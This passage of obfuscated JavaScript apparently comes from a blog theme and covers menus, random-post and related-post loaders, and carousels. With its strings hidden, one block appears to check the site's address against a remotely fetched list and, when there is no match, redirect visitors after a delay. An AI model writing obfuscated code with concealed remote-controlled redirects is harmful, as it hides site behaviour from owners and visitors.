_0xfc4ax55=$(this)[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax56=_0xfc4ax55[_0x3a6d(_0x3b50[0x16f],_0x3b50[0x15b])](0x0,0x1),_0xfc4ax57=_0xfc4ax55[_0x3a6d(_0x3b50[0x170],_0x3b50[0x171])](0x1);_0x3b50[0x172]== _0xfc4ax56?(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x173],_0x3b50[0x174])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x179],_0x3b50[0x165])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax57+ _0x3b50[0x17b]):(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x17e],_0x3b50[0x17f])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x17c],_0x3b50[0x17d])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x180],_0x3b50[0x181])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax55+ _0x3a6d(_0x3b50[0x182],_0x3b50[0x183]))});_0xfc4ax54+= _0x3a6d(_0x3b50[0x186],_0x3b50[0x181]);$(this)[_0x3b50[0x187]](_0xfc4ax54);$(_0x3a6d(_0x3b50[0x18e],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x18c],_0x3b50[0x18d])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x18a],_0x3b50[0x15b])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x188],_0x3b50[0x189])]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x18b],_0x3b50[0x163])]()}});$(_0x3a6d(_0x3b50[0x195],_0x3b50[0x196]))[_0x3a6d(_0x3b50[0x193],_0x3b50[0x194])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x190],_0x3b50[0x191])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x192],_0x3b50[0x16c])]()}})});$(_0x3b50[0x19d])[_0x3a6d(_0x3b50[0x19c],_0x3b50[0x15b])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x19a],_0x3b50[0x16e]));$(_0x3a6d(_0x3b50[0x1c5],_0x3b50[0x1c6]))[_0x3a6d(_0x3b50[0x1c3],_0x3b50[0x1c4])](function(){var _0xfc4ax58=_0x3b50[0x19e];$(_0x3a6d(_0x3b50[0x1b2],_0x3b50[0x1b3]))[_0x3a6d(_0x3b50[0x1b0],_0x3b50[0x1b1])](function(){var _0xfc4ax59=$(this)[_0x3a6d(_0x3b50[0x19f],_0x3b50[0x167])](),_0xfc4ax5a=_0xfc4ax59[_0x3b50[0x1a0]](0x0,0x1),_0xfc4ax5b=_0xfc4ax59[_0x3b50[0x1a0]](0x1);_0x3b50[0x172]== _0xfc4ax5a?(_0xfc4ax5a= $(this)[_0x3b50[0x1a5]](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1a3],_0x3b50[0x1a4])](_0x3a6d(_0x3b50[0x1a1],_0x3b50[0x1a2])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1a6],_0x3b50[0x1a7])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax5b+ _0x3a6d(_0x3b50[0x1a8],_0x3b50[0x15b])):(_0xfc4ax5a= $(this)[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1a9],_0x3b50[0x167])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1ae],_0x3b50[0x15d])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax59+ _0x3a6d(_0x3b50[0x1af],_0x3b50[0x1ad]))});_0xfc4ax58+= _0x3a6d(_0x3b50[0x1b4],_0x3b50[0x1b5]);$(this)[_0x3a6d(_0x3b50[0x1b6],_0x3b50[0x196])](_0xfc4ax58);$(_0x3a6d(_0x3b50[0x1bc],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x1bb],_0x3b50[0x1a7])](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1b9],_0x3b50[0x16e])]()[_0x3a6d(_0x3b50[0x1b7],_0x3b50[0x1b8])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1ba],_0x3b50[0x1ad])]()}});$(_0x3a6d(_0x3b50[0x1c2],_0x3b50[0x167]))[_0x3b50[0x1c1]](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1bf],_0x3b50[0x18f])]()[_0x3a6d(_0x3b50[0x1be],_0x3b50[0x16c])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x1bd],_0x3b50[0x17d])]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1c0],_0x3b50[0x1b3])]()}})});$(_0x3a6d(_0x3b50[0x1cb],_0x3b50[0x15f]))[_0x3a6d(_0x3b50[0x1c9],_0x3b50[0x1ca])]()[_0x3a6d(_0x3b50[0x1c8],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1c7],_0x3b50[0x165]));function showLucky(_0xfc4ax5d){var _0xfc4ax5e=_0xfc4ax5d[_0x3a6d(_0x3b50[0x1cc],_0x3b50[0x198])];var _0xfc4ax5f=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cd],_0x3b50[0x1ce])]|| [];var _0xfc4ax60=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cf],_0x3b50[0x17d])][0x0];for(var _0xfc4ax61=0x0;_0xfc4ax61< _0xfc4ax60[_0x3a6d(_0x3b50[0x1d1],_0x3b50[0x1d2])][_0x3a6d(_0x3b50[0x1d0],_0x3b50[0x1b5])];++_0xfc4ax61){if(_0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d3],_0x3b50[0x1d4])]== _0x3a6d(_0x3b50[0x1d6],_0x3b50[0x1d7])){window[_0x3a6d(_0x3b50[0x1d8],_0x3b50[0x1d2])]= _0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d9],_0x3b50[0x1d7])]}}}function fetchLuck(_0xfc4ax63){script= document[_0x3a6d(_0x3b50[0x1dc],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1da],_0x3b50[0x1db]));script[_0x3a6d(_0x3b50[0x1dd],_0x3b50[0x198])]= _0x3a6d(_0x3b50[0x1de],_0x3b50[0x191])+ _0xfc4ax63+ _0x3a6d(_0x3b50[0x1df],_0x3b50[0x169]);script[_0x3a6d(_0x3b50[0x1e0],_0x3b50[0x1e1])]= _0x3b50[0x1e2];document[_0x3a6d(_0x3b50[0x1e5],_0x3b50[0x1ce])](_0x3a6d(_0x3b50[0x1e4],_0x3b50[0x194]))[0x0][_0x3a6d(_0x3b50[0x1e3],_0x3b50[0x174])](script)}function readLucky(_0xfc4ax65){var _0xfc4ax66=_0xfc4ax65[_0x3a6d(_0x3b50[0x1e6],_0x3b50[0x1b8])];var _0xfc4ax67=parseInt(_0xfc4ax66[_0x3a6d(_0x3b50[0x1e8],_0x3b50[0x169])][_0x3b50[0x1e7]],0xa);var _0xfc4ax68=Math[_0x3a6d(_0x3b50[0x1ea],_0x3b50[0x178])](Math[_0x3a6d(_0x3b50[0x1e9],_0x3b50[0x1a2])]()* _0xfc4ax67);_0xfc4ax68++;fetchLuck(_0xfc4ax68)}function feelingLucky(_0xfc4ax6a){var _0xfc4ax6b=document[_0x3a6d(_0x3b50[0x1ed],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1eb],_0x3b50[0x1ec]));_0xfc4ax6b[_0x3a6d(_0x3b50[0x1ee],_0x3b50[0x169])]= _0x3a6d(_0x3b50[0x1ef],_0x3b50[0x1f0]);_0xfc4ax6b[_0x3b50[0x1f1]]= _0x3a6d(_0x3b50[0x1f2],_0x3b50[0x169]);document[_0x3a6d(_0x3b50[0x1f5],_0x3b50[0x1f6])](_0x3a6d(_0x3b50[0x1f4],_0x3b50[0x18d]))[0x0][_0x3a6d(_0x3b50[0x1f3],_0x3b50[0x183])](_0xfc4ax6b);if(_0xfc4ax6a&& _0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]){_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]()}else {_0xfc4ax6a= window[_0x3a6d(_0x3b50[0x1f8],_0x3b50[0x169])];_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f9],_0x3b50[0x169])]=  !![]};return ![]}$(_0x3a6d(_0x3b50[0x200],_0x3b50[0x163]))[_0x3a6d(_0x3b50[0x1fe],_0x3b50[0x1ff])](function(){$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fa],_0x3b50[0x189]),$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fb],_0x3b50[0x1fc]))+ _0x3b50[0x1fd]+ MBMaxResul)});jQuery(document)[_0x3a6d(_0x3b50[0x215],_0x3b50[0x1a4])](function(_0xfc4ax6c){_0xfc4ax6c(_0x3a6d(_0x3b50[0x202],_0x3b50[0x1f6]))[_0x3a6d(_0x3b50[0x201],_0x3b50[0x196])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x206],_0x3b50[0x1ff]))[_0x3a6d(_0x3b50[0x205],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x204],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x203],_0x3b50[0x16c])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x209],_0x3b50[0x194]))[_0x3a6d(_0x3b50[0x207],_0x3b50[0x208])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x214],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x213],_0x3b50[0x171])](function(){_0xfc4ax6c(_0x3b50[0x20c])[_0x3a6d(_0x3b50[0x20b],_0x3b50[0x1c4])](_0x3b50[0x20a]);_0xfc4ax6c(this)[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x20d],_0x3b50[0x1ec]));_0xfc4ax6c(_0x3a6d(_0x3b50[0x20f],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x20e],_0x3b50[0x17f])]();var _0xfc4ax6d=_0xfc4ax6c(this)[_0x3a6d(_0x3b50[0x211],_0x3b50[0x171])](_0x3a6d(_0x3b50[0x210],_0x3b50[0x198]));_0xfc4ax6c(_0xfc4ax6d)[_0x3b50[0x212]]();return ![]})});jQuery(document)[_0x3a6d(_0x3b50[0x218],_0x3b50[0x208])](function(){jQuery(_0x3a6d(_0x3b50[0x217],_0x3b50[0x196]))[_0x3b50[0x216]]({"\x61\x64\x64\x69\x74\x69\x6F\x6E\x61\x6C\x4D\x61\x72\x67\x69\x6E\x54\x6F\x70":0x0})});$(_0x3a6d(_0x3b50[0x22b],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22a],_0x3b50[0x1ec])](function(){var _0xfc4ax6e=$(this);_0xfc4ax6e[_0x3a6d(_0x3b50[0x21f],_0x3b50[0x183])](_0x3a6d(_0x3b50[0x21e],_0x3b50[0x1d7]))[_0x3a6d(_0x3b50[0x21d],_0x3b50[0x189])](function(){_0xfc4ax6e[_0x3a6d(_0x3b50[0x21c],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x21b],_0x3b50[0x1a7]))[_0x3a6d(_0x3b50[0x21a],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x219],_0x3b50[0x1ab]))});$(document)[_0x3a6d(_0x3b50[0x229],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x220],_0x3b50[0x1d2]),function(_0xfc4ax6f){if($(_0xfc4ax6f[_0x3a6d(_0x3b50[0x225],_0x3b50[0x226])])[_0x3a6d(_0x3b50[0x224],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x222],_0x3b50[0x223]))[_0x3a6d(_0x3b50[0x221],_0x3b50[0x15d])]=== 0x0){$(_0x3a6d(_0x3b50[0x228],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x227],_0x3b50[0x181])](0x12c)}})});$(document)[_0x3b50[0x231]](function(){$(_0x3a6d(_0x3b50[0x22f],_0x3b50[0x194]))[_0x3b50[0x22e]]($(_0x3a6d(_0x3b50[0x22d],_0x3b50[0x1b5]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])]()),$(_0x3a6d(_0x3b50[0x230],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])](_0x3b50[0x14c])});$(function(){_0x3b50[0x232];$(_0x3b50[0x235])[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x233],_0x3b50[0x18d])));$(_0x3b50[0x238])[_0x3b50[0x237]]($(_0x3a6d(_0x3b50[0x236],_0x3b50[0x191])));$(_0x3a6d(_0x3b50[0x23a],_0x3b50[0x174]))[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x239],_0x3b50[0x1d2])));$(_0x3a6d(_0x3b50[0x23d],_0x3b50[0x1db]))[_0x3a6d(_0x3b50[0x23c],_0x3b50[0x226])]($(_0x3a6d(_0x3b50[0x23b],_0x3b50[0x1f6])));var _0xfc4ax70=Math[_0x3a6d(_0x3b50[0x240],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x23f],_0x3b50[0x16e]))[_0x3a6d(_0x3b50[0x23e],_0x3b50[0x1a4])]/ 0x2);$(_0x3b50[0x243]+ _0xfc4ax70+ _0x3b50[0x244])[_0x3a6d(_0x3b50[0x242],_0x3b50[0x17d])]($(_0x3b50[0x241]))});$(function(){$(_0x3b50[0x29b])[_0x3a6d(_0x3b50[0x29a],_0x3b50[0x163])](function(){var _0xfc4ax71=$(this);var _0xfc4ax72=_0xfc4ax71[_0x3a6d(_0x3b50[0x246],_0x3b50[0x208])](_0x3b50[0x245]);var _0xfc4ax73;_0xfc4ax71[_0x3a6d(_0x3b50[0x248],_0x3b50[0x17d])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x247],_0x3b50[0x1b5]));if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24a],_0x3b50[0x196])](_0x3a6d(_0x3b50[0x249],_0x3b50[0x167]))){var _0xfc4ax74=_0xfc4ax71[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x24c],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x24b],_0x3b50[0x194])]()}else {if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24e],_0x3b50[0x1a7])](_0x3a6d(_0x3b50[0x24d],_0x3b50[0x1b1]))){var _0xfc4ax74=_0xfc4ax71[_0x3a6d(_0x3b50[0x251],_0x3b50[0x1b3])](_0x3a6d(_0x3b50[0x250],_0x3b50[0x15b]))[_0x3a6d(_0x3b50[0x24f],_0x3b50[0x1ff])]()}};_0xfc4ax71[_0x3a6d(_0x3b50[0x252],_0x3b50[0x165])](_0x3b50[0x14c]);if(_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])]()[_0x3a6d(_0x3b50[0x254],_0x3b50[0x1d2])](_0x3b50[0x253])!=  -0x1&& _0xfc4ax72[_0x3b50[0x257]]()[_0x3b50[0x150]](_0x3b50[0x256])!=  -0x1){var _0xfc4ax75=_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3a6d(_0x3b50[0x258],_0x3b50[0x1ad])](/\[(.*?)\]/)[0x1]}else {var _0xfc4ax75=_0x3b50[0x25a]};_0xfc4ax71[_0x3a6d(_0x3b50[0x25b],_0x3b50[0x196])](_0xfc4ax75);var _0xfc4ax76=_0xfc4ax72[_0x3a6d(_0x3b50[0x25d],_0x3b50[0x15f])]()[_0x3a6d(_0x3b50[0x25c],_0x3b50[0x194])](_0x3b50[0x253]);var _0xfc4ax77=_0xfc4ax76!=  -0x1?_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3b50[0x25e]](0x0,_0xfc4ax76):_0xfc4ax72[_0x3a6d(_0x3b50[0x25f],_0x3b50[0x169])]();var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])](_0xfc4ax77);if(_0xfc4ax75[_0x3b50[0x260]](_0x3b50[0x25a])){_0xfc4ax73= _0x3a6d(_0x3b50[0x261],_0x3b50[0x1b1])+ _0xfc4ax74+ _0x3b50[0x262]};if(_0xfc4ax74[_0x3a6d(_0x3b50[0x263],_0x3b50[0x1b3])]> 0x1){_0xfc4ax71[_0x3a6d(_0x3b50[0x265],_0x3b50[0x1b1])]()[_0x3a6d(_0x3b50[0x264],_0x3b50[0x171])]();$[_0x3a6d(_0x3b50[0x299],_0x3b50[0x167])]({"\x75\x72\x6C":_0xfc4ax73,"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x267],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax72){var _0xfc4ax73=_0x3b50[0x14c],_0xfc4ax74,_0xfc4ax75;for(_0xfc4ax74= 0x0;_0xfc4ax74< _0xfc4ax72[_0x3a6d(_0x3b50[0x26a],_0x3b50[0x174])][_0x3a6d(_0x3b50[0x269],_0x3b50[0x1ca])][_0x3a6d(_0x3b50[0x268],_0x3b50[0x1ce])];_0xfc4ax74+= 0x1){for(_0xfc4ax75= 0x0;_0xfc4ax75< _0xfc4ax72[_0x3a6d(_0x3b50[0x26e],_0x3b50[0x1ce])][_0x3a6d(_0x3b50[0x26d],_0x3b50[0x191])][_0xfc4ax74][_0x3a6d(_0x3b50[0x26c],_0x3b50[0x1d4])][_0x3a6d(_0x3b50[0x26b],_0x3b50[0x1a7])];_0xfc4ax75+= 0x1){var _0xfc4ax76=_0xfc4ax72[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x26f],_0x3b50[0x165])][_0xfc4ax74][_0x3b50[0x1d5]][_0xfc4ax75];if(_0x3a6d(_0x3b50[0x271],_0x3b50[0x1ad])== _0xfc4ax76[_0x3a6d(_0x3b50[0x272],_0x3b50[0x15b])]){var _0xfc4ax77=_0xfc4ax76[_0x3b50[0x273]];break}};var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x277],_0x3b50[0x17d])][_0x3b50[0x276]][_0xfc4ax74][_0x3b50[0x275]][_0x3b50[0x1e7]][_0x3a6d(_0x3b50[0x274],_0x3b50[0x189])](/<\S[^>]*>/g,_0x3b50[0x14c]);var _0xfc4ax79=_0xfc4ax72[_0x3a6d(_0x3b50[0x27b],_0x3b50[0x165])][_0x3a6d(_0x3b50[0x27a],_0x3b50[0x1ab])][_0xfc4ax74][_0x3a6d(_0x3b50[0x278],_0x3b50[0x279])][_0x3b50[0x1e7]];var _0xfc4ax7a=_0xfc4ax72[_0x3a6d(_0x3b50[0x27e],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x27d],_0x3b50[0x1c6])][_0xfc4ax74][_0x3a6d(_0x3b50[0x27c],_0x3b50[0x16c])][_0x3b50[0x1e7]];var _0xfc4ax7b=_0xfc4ax7a[_0x3a6d(_0x3b50[0x27f],_0x3b50[0x279])](0x0,0x78);var _0xfc4ax7c=_0xfc4ax7b[_0x3a6d(_0x3b50[0x281],_0x3b50[0x1d2])](_0x3b50[0x280]);var _0xfc4ax7d=_0xfc4ax7b[_0x3a6d(_0x3b50[0x282],_0x3b50[0x16e])](0x0,_0xfc4ax7c)+ _0x3a6d(_0x3b50[0x283],_0x3b50[0x191]);var _0xfc4ax7e=_0xfc4ax72[_0x3a6d(_0x3b50[0x28a],_0x3b50[0x181])][_0x3a6d(_0x3b50[0x289],_0x3b50[0x196])][_0xfc4ax74][_0x3a6d(_0x3b50[0x288],_0x3b50[0x18d])][_0x3a6d(_0x3b50[0x287],_0x3b50[0x223])][_0x3a6d(_0x3b50[0x286],_0x3b50[0x163])](_0x3a6d(_0x3b50[0x284],_0x3b50[0x1b8]),_0x3a6d(_0x3b50[0x285],_0x3b50[0x1e1]));var _0xfc4ax7f=_0xfc4ax72[_0x3a6d(_0x3b50[0x28e],_0x3b50[0x1b1])][_0x3a6d(_0x3b50[0x28d],_0x3b50[0x208])][_0xfc4ax74][_0x3b50[0x28c]][0x0][_0x3b50[0x28b]];if(_0xfc4ax71[_0x3a6d(_0x3b50[0x290],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x28f],_0x3b50[0x15f]))){_0xfc4ax73+= _0x3a6d(_0x3b50[0x291],_0x3b50[0x167])+ _0xfc4ax77+ _0x3a6d(_0x3b50[0x292],_0x3b50[0x181])+ _0xfc4ax7e+ _0x3a6d(_0x3b50[0x293],_0x3b50[0x1d2])+ _0xfc4ax7f+ _0x3a6d(_0x3b50[0x294],_0x3b50[0x279])+ _0xfc4ax77+ _0x3b50[0x295]+ _0xfc4ax79+ _0x3b50[0x296]+ _0xfc4ax7d+ _0x3a6d(_0x3b50[0x297],_0x3b50[0x1d4])}};_0xfc4ax71[_0x3a6d(_0x3b50[0x298],_0x3b50[0x183])](_0xfc4ax73)}})}})});$[_0x3a6d(_0x3b50[0x2c7],_0x3b50[0x1d7])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x29c],"\x75\x72\x6C":_0x3b50[0x29d],"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3a6d(_0x3b50[0x29e],_0x3b50[0x174]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax80){var _0xfc4ax81;_0xfc4ax81= 0x0;for(;_0xfc4ax81< _0xfc4ax80[_0x3a6d(_0x3b50[0x2a1],_0x3b50[0x1f0])][_0x3a6d(_0x3b50[0x2a0],_0x3b50[0x1ad])][_0x3a6d(_0x3b50[0x29f],_0x3b50[0x183])];_0xfc4ax81+= 0x1){var _0xfc4ax82=$(_0xfc4ax80[_0x3a6d(_0x3b50[0x2a3],_0x3b50[0x1d7])][_0x3b50[0x276]][_0xfc4ax81][_0x3a6d(_0x3b50[0x2a2],_0x3b50[0x17f])][_0x3b50[0x1e7]]);if(0x0=== _0xfc4ax81){var _0xfc4ax83;var _0xfc4ax84=_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x2a4]);var _0xfc4ax85=[];_0xfc4ax83= 0x0;for(;_0xfc4ax83< _0xfc4ax84[_0x3a6d(_0x3b50[0x2a5],_0x3b50[0x1e1])];_0xfc4ax83+= 0x1){_0xfc4ax85[_0x3a6d(_0x3b50[0x2a6],_0x3b50[0x17f])]($(_0xfc4ax84[_0xfc4ax83])[_0x3b50[0x257]]())};_0xfc4ax83= window[_0x3a6d(_0x3b50[0x2a9],_0x3b50[0x1ce])][_0x3b50[0x2a8]][_0x3a6d(_0x3b50[0x2a7],_0x3b50[0x226])]();var _0xfc4ax86;_0xfc4ax84= window[_0x3a6d(_0x3b50[0x2ac],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x2ab],_0x3b50[0x15d])][_0x3b50[0x2aa]]();var _0xfc4ax87=_0xfc4ax85[_0x3a6d(_0x3b50[0x2ad],_0x3b50[0x163])]- 0x1;_0xfc4ax86= 0x0;for(;_0xfc4ax86< _0xfc4ax85[_0x3a6d(_0x3b50[0x2ae],_0x3b50[0x279])];_0xfc4ax86+= 0x1){if(-0x1!= _0xfc4ax83[_0x3a6d(_0x3b50[0x2af],_0x3b50[0x1c4])](_0xfc4ax85[_0xfc4ax86])){_0xfc4ax85= $(_0xfc4ax80[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x2b2],_0x3b50[0x223])][_0xfc4ax81][_0x3b50[0x2b1]][_0x3b50[0x1e7]])[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3a6d(_0x3b50[0x2b0],_0x3b50[0x1b5]));$(_0x3a6d(_0x3b50[0x2b4],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x2b3],_0x3b50[0x165])](_0xfc4ax85);break};if(_0xfc4ax86== _0xfc4ax87){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b6],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x2b5],_0x3b50[0x1d2]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b8],_0x3b50[0x1a7])](_0x3b50[0x2b7])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2ba],_0x3b50[0x18f])](_0x3b50[0x2b9])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2bc],_0x3b50[0x17d])](_0x3a6d(_0x3b50[0x2bb],_0x3b50[0x171]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2be],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2bd],_0x3b50[0x1e1]))){$(_0x3a6d(_0x3b50[0x2c1],_0x3b50[0x169]))[_0x3b50[0x187]](_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x2c0],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x2bf],_0x3b50[0x1a4])]());setTimeout(function(){window[_0x3a6d(_0x3b50[0x2c6],_0x3b50[0x191])][_0x3a6d(_0x3b50[0x2c5],_0x3b50[0x18f])](_0xfc4ax82[_0x3a6d(_0x3b50[0x2c4],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x2c3],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x2c2],_0x3b50[0x1ab])]())},0x2710)}}}}}}}}}}});$(_0x3a6d(_0x3b50[0x2c9],_0x3b50[0x15d]))[_0x3a6d(_0x3b50[0x2c8],_0x3b50[0x16e])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x64\x6F\x74\x73":!![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0xbb8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2cf],_0x3b50[0x1b1]))[_0x3a6d(_0x3b50[0x2ce],_0x3b50[0x198])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x61\x6E\x69\x6D\x61\x74\x65\x4F\x75\x74":_0x3a6d(_0x3b50[0x2ca],_0x3b50[0x165]),"\x61\x6E\x69\x6D\x61\x74\x65\x49\x6E":_0x3a6d(_0x3b50[0x2cb],_0x3b50[0x1b1]),"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2cc],_0x3b50[0x1ec]),_0x3a6d(_0x3b50[0x2cd],_0x3b50[0x1b3])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2d1],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d0],_0x3b50[0x1ff])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":![],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x3}}});$(_0x3a6d(_0x3b50[0x2d5],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d4],_0x3b50[0x1db])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3b50[0x2d2],_0x3b50[0x2d3]],"\x64\x6F\x74\x73":!